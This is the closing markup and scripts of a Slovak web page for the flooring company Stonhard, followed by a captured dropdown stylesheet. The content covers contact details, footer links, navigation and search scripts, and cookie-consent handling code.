</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">KONTAKTUJTE N&#193;S</div>
		<p><p>Napíšte nám: <a rel="noreferrer" tabindex="-1" href="mailto:rsporina@stoncor.com" target="_blank">gherdics@stonhard.com</a> </p>
<p>              <strong> ALEBO</strong></p>
<p>zavolajte: <a rel="noreferrer" tabindex="-1" href="skype:+421918472210" target="_blank">+421 915 155 556</a></p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.sk/kontaktujte-nas/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.sk/kontaktujte-nas/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_24_contactp">
	<div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">KONTAKTUJTE N&#193;S</div>
		<p><p>Napíšte nám: <a rel="noreferrer" tabindex="-1" href="mailto:rsporina@stoncor.com" target="_blank">gherdics@stonhard.com</a> </p>
<p>              <strong> ALEBO</strong></p>
<p>zavolajte: <a rel="noreferrer" tabindex="-1" href="skype:+421918472210" target="_blank">+421 915 155 556</a></p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.sk/kontaktujte-nas/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.sk/kontaktujte-nas/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.sk/o-nas/media/" target="_blank"><img src="/media/9430/hungarian-media-feed-345-x-250-px.jpg" alt="Hungarian Media feed (345 x 250 px).jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Odkazy:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/slovakian/privacy-policy/'>Ochrana osobn&#253;ch &#250;dajov a podmienky použ&#237;vania</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/slovakian/terms/'>Podmienky použ&#237;vania webovej str&#225;nky </a></li>
						<li><a href='https://www.stonhard.sk/zasady-pouzivania-suborov-cookie/'>Z&#225;sady použ&#237;vania s&#250;borov cookie </a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Nastavenia súborov cookie</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Ďalšie značky Stonhard:</p></p><br>
				 <ul>
						<li><a href= "http://www.expanko.com"><img src="/media/1706/footer_2.png" alt="footer_2.png"/></a></li>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
	<script>
		
			var stickyNavTop = $('.blueStrip').offset().top;
			
			var stickyNav = function(){
				var scrollTop = $(window).scrollTop()+43;
				
				if (scrollTop > stickyNavTop) { 
					$('.blueStrip').addClass('sticky2');
				} else {
					$('.blueStrip').removeClass('sticky2'); 
				}
			};
			
			stickyNav();
			
			$(window).scroll(function() {
				stickyNav();
			});
		});
	</script>	
	<script type="text/javascript">
		
		
		$(function() {
			$(".magPopIf").magnificPopup({type:'iframe'});
		});
	</script>
	
	
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.6.4/jquery.min.js"></script> 
	<script>
        var $j = jQuery.noConflict();

    </script> 
	
  
<script src="https://saltermitchell.github.io/smFilteredPagination/js/jquery.smFilteredPagination.js"></script>
<link rel="stylesheet" href="https://saltermitchell.github.io/smFilteredPagination/css/jquery.smFilteredPagination.css" type="text/css" media="all" />

<script>
    $j(function () { // document ready
        pagination1 = new $j.smFilteredPagination($j("#pagination-1"), {

            filteredClassList: ".filtered",
            itemsPerPage: 6,
            showPagerHeader: false,
            textPrev: "Prev"

        });
    });

	
	
	pagination1.onPageClick = function(pageNumber) {
    // Calculate the position to scroll to (top of the page or first item)
    const scrollToPosition = $(".results .newsitem:first").offset().top;

    // Animate the scroll
    $("html, body").animate({ scrollTop: scrollToPosition }, 500);
};
	
	
	
</script>
	


	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.sk/search-results/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.sk/search-results/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.sk/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156
body_size: 2273
content:
/* Copyright © Maxim Saplin 2010, 2011
   Under LGPL License */

div.dd_chk_select
{
	border-color: #CCCCCC;
	border-style: solid;
	border-width: 1px;
	height: 18px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	vertical-align: middle;
	font-size: 12px;
	text-decoration: none;
	overflow: visible;
	color: Black;
	background-color: white;
	background-image: url("WebResource.axd?d=8mNM2oY0_MTbltHc0o1ItSQIgxpWm17u4yHc5LIcCAP3Dm49-3CAiziRlCl8y9GAafXMuQz8cWJcbvRRccNO8wO80bpWY-c38OKQFNXEGqEX9oZGL2PMHErSktBt0xW_AgnlDMl3txUMeP9Ti-uVR-5LDx9wMbKE1e18u4IRJXE1&t=635955367789884156");
	background-position: right center;
	background-repeat: no-repeat;
}

div.dd_chk_select:hover
{
	background-image: url("WebResource.axd?d=3JRPZlR9MqCqYO-IpvGNcwlGEDmwzce2kkqLFD46yshlH3F8kUSi9x-Ts9tmFmLJfHhbVwOIdGd9QJkZ6cPJRqKTrwg7idRtsIK_yoLXsC1XN4HmB1ExS9idtkk3272LL2JtPz56Y-0WB4ji09nEnTQMT-MP7XJzXpBkyDMB2Zo1&t=635955367789884156");
	cursor: pointer;
}

div.dd_chk_select div#caption
{
	overflow: hidden;
	height: 16px;
	margin-right: 20px;
	margin-left: 2px;
	text-align: left;
	vertical-align: middle;
	position: relative;
	top: 1px;
}

div.dd_chk_drop
{
	background-color: white;
	border: 1px solid #CCCCCC;
	text-align: left;
	z-index: 1000;
	left: -1px;
	top: 18px;
	min-width: 100%;
}

div.dd_chk_drop div#checks
{
	border-style: none;
	padding: 4px 4px 4px 4px;
	max-height: 200px;
	overflow: auto;
}


div.dd_chk_drop div#buttons
{
	padding: 2px 4px 4px 4px;
	text-align: right;
	min-width: 154px;
}

div.dd_chk_drop div#buttons input
{
	text-align: center;
	width: 75px;
	font-size: 12px;
	background-image: url("WebResource.axd?d=w7cXWBQlcgCwYVvAkG1B5sXcQBx6-Lo88x7Ir_mbDxyfZTCSF0NrztvLEvLr2aBMzGLB3kjRCEg-ky6zBisEFtRsd2p9ajCvi1A0HaEklmqmImrq4dUtIZa96BaHI9oBQyt9eHHidUCH5QEo7ijgy3As5dDLzjvTCAQoD_D7eDY1&t=635955367789884156");
	background-repeat: no-repeat;
	background-position: center;
	border: medium none;
}

div.dd_chk_drop div#buttons input:hover
{
	background-image: url("WebResource.axd?d=OeUOmn43MzZaeU0fX1_n6EzJI0GFB4MS9nfQSmr80ZwhQcDTTFhYK2N2-6rKfyWWmQybtHs57T0HU638N_v4kqLjBP_76tLuO_WcXfjfReKHiQLwK-gD-IUC4mMQMLEPq54yqBsjmIDRKb4RDkXm4TvWBdi5YLEm9d4vC6YMZig1&t=635955367789884156");
}
